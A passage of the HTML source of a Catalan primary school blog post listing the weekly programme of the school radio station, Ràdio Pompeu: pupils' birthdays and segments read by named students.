<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/a/AVvXsEiBKlJhUHE5_KnO8-HJW3-voELdbGjlU3Av9ygk8Wf81HkQSofE1JLC1Sm5-XEfTxgd4Bc2fh6s2YMzyZKnmAEir2cr2hPIH9s9EAM0DFSHnwJCx66tXLqBdMe4Twc1KHeYHlG7c5ZvaS31zWvrlT0Ibq2w70XthgKHL-9So6YMBG6sYFWYUmPPQD-vjw=w640-h480' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.pompeufabravng.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.pompeufabravng.com/search/label/Informacions' property='v:title' rel='v:url'>Informacions</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.pompeufabravng.com/search/label/R%C3%A0dio' property='v:title' rel='v:url'>Ràdio</a></span>
<brc>/</brc>
<span>PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.pompeufabravng.com/2022/02/programacio-setmanal-de-radio-pompeu.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.pompeufabravng.com/2022/02/programacio-setmanal-de-radio-pompeu.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2022-02-07T13:34:00+01:00'>de febrer 07, 2022</span></a>
</span>
<span class='label-head'>
<a href='http://www.pompeufabravng.com/search/label/Informacions' rel='tag'>Informacions</a>,
<a href='http://www.pompeufabravng.com/search/label/R%C3%A0dio' rel='tag'>Ràdio</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7443740801577741783' itemprop='articleBody'>
<meta content='                                                                                                            PROGRAMACIÓ D&#39;AQUESTA SETMAN...' name='twitter:description'/>
<p style="text-align: center;"></p><p></p><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp; &nbsp;</span><span>&nbsp;&nbsp;<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEiBKlJhUHE5_KnO8-HJW3-voELdbGjlU3Av9ygk8Wf81HkQSofE1JLC1Sm5-XEfTxgd4Bc2fh6s2YMzyZKnmAEir2cr2hPIH9s9EAM0DFSHnwJCx66tXLqBdMe4Twc1KHeYHlG7c5ZvaS31zWvrlT0Ibq2w70XthgKHL-9So6YMBG6sYFWYUmPPQD-vjw=s4608" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="3456" data-original-width="4608" height="480" src="https://blogger.googleusercontent.com/img/a/AVvXsEiBKlJhUHE5_KnO8-HJW3-voELdbGjlU3Av9ygk8Wf81HkQSofE1JLC1Sm5-XEfTxgd4Bc2fh6s2YMzyZKnmAEir2cr2hPIH9s9EAM0DFSHnwJCx66tXLqBdMe4Twc1KHeYHlG7c5ZvaS31zWvrlT0Ibq2w70XthgKHL-9So6YMBG6sYFWYUmPPQD-vjw=w640-h480" width="640" /></a></div><br /> <div class="separator" style="clear: both; text-align: center;"><br /></div></span><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><br /></div><p style="background: none 0px 0px repeat scroll rgb(255, 255, 255); border: 0px none; clear: both; outline: currentcolor none 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"></p><div style="text-align: center;"><b style="background-attachment: scroll; background-clip: initial; background-image: none; background-origin: initial; background-position: 0px 0px; background-repeat: repeat; background-size: initial; border: 0px none; font-family: inherit; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background-attachment: scroll; background-clip: initial; background-image: none; background-origin: initial; background-position: 0px 0px; background-repeat: repeat; background-size: initial; border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span>&nbsp;</span></span></b><span style="background-attachment: scroll; background-clip: initial; background-image: none; background-origin: initial; background-position: 0px 0px; background-repeat: repeat; background-size: initial; border: 0px none; font-family: inherit; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background-attachment: scroll; background-clip: initial; background-image: none; background-origin: initial; background-position: 0px 0px; background-repeat: repeat; background-size: initial; border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span>&nbsp; &nbsp; &nbsp;&nbsp;</span>PROGRAMACIÓ D'AQUESTA SETMANA</span></span></div><span style="font-size: small;"><div style="text-align: center;"><span style="background-color: rgba(0, 0, 0, 0); font-family: inherit;">&nbsp; &nbsp; &nbsp; (de dilluns 7 a dilluns 14 de febrer)</span></div></span><span style="font-size: small;"><span><span><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; font-family: inherit; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">&nbsp;<br /></span></span></span></span></span></span></span></span></span><span style="font-size: small;"><span><span><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; font-family: inherit; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">&nbsp;<br /></span></span></span></span></span></span></span></span></span><span style="font-family: inherit;"><span style="font-size: small;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">-</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="background-color: rgba(0, 0, 0, 0);">&nbsp;</span><span style="background-color: rgba(0, 0, 0, 0);">Tots els dies</span><span style="background-color: rgba(0, 0, 0, 0);"> </span><span style="background-color: rgba(0, 0, 0, 0);">a les hores en punt (des de les 9h a les 22h) ANIVERSARIS de:</span><p></p><p style="background: none 0px 0px repeat scroll rgb(255, 255, 255); border: 0px none; clear: both; outline: currentcolor none 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-family: inherit;"><span style="background-color: transparent; text-align: justify; white-space: pre-wrap;">Adriana Rasmi, </span><span style="background-color: transparent; text-align: justify; white-space: pre-wrap;">Bilal Errachdi, Martina Anido, </span><span style="background-color: transparent; text-align: justify; white-space: pre-wrap;">Martina Navarro, Roser Coll, </span><span style="background-color: transparent; text-align: justify; white-space: pre-wrap;">Àlex Milán, Tatiana Montilla, </span><span style="background-color: transparent; text-align: justify; white-space: pre-wrap;">Guillermo Conde, </span><span style="background-color: transparent; text-align: justify; white-space: pre-wrap;">Lucía Aparicio i Dídac Manzano.</span></span></p><p style="background: none 0px 0px repeat scroll rgb(255, 255, 255); border: 0px none; clear: both; outline: currentcolor none 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-family: inherit;"><span style="font-size: small;"><span><span><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span style="background-color: rgba(0, 0, 0, 0);"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background-color: rgba(0, 0, 0, 0);"><span><span><span><span><span><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">- A les 9</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="background-color: rgba(0, 0, 0, 0);"><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">, 11, 13, 15, 17, 19 i 21h</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="background-color: rgba(0, 0, 0, 0);">&nbsp;</span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"> ANIMALADES narrat per Júlia i Hugo de 6èA.<br /></span></span></span><span style="font-size: small;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; font-family: inherit; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">&nbsp;<br /></span></span></span></span></span></span></span></span></span><span style="font-family: inherit;"><span style="font-size: small;"><span><span><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span style="background-color: rgba(0, 0, 0, 0);"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background-color: rgba(0, 0, 0, 0);"><span><span><span><span><span><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">- A les 9</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="background-color: rgba(0, 0, 0, 0);"><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">, 11, 13, 15, 17, 19 i 21h</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="background-color: rgba(0, 0, 0, 0);">&nbsp;</span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"> BONES NOTÍCIES narrat per Clàudia, Berta i Isis de 5èB.<br /></span></span></span><span style="font-size: small;"><span><span><span><span><span><span><span><span><span><span><span style="background-color: transparent; text-align: justify; white-space: pre-wrap;"><span style="background-color: rgba(0, 0, 0, 0); font-family: inherit; text-align: left; white-space: normal;">&nbsp;<br /></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: inherit;"><span style="font-size: small;"><span><span><span><span><span><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span style="background-color: rgba(0, 0, 0, 0);"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background-color: rgba(0, 0, 0, 0);"><span><span><span><span><span><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">- A les&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="background-color: rgba(0, 0, 0, 0);"><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span><span><span><span><span><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 1pt none windowtext; outline: currentcolor none 0px; padding: 0cm; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="background: none 0px 0px repeat scroll rgba(0, 0, 0, 0); border: 0px none; outline: currentcolor none 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span 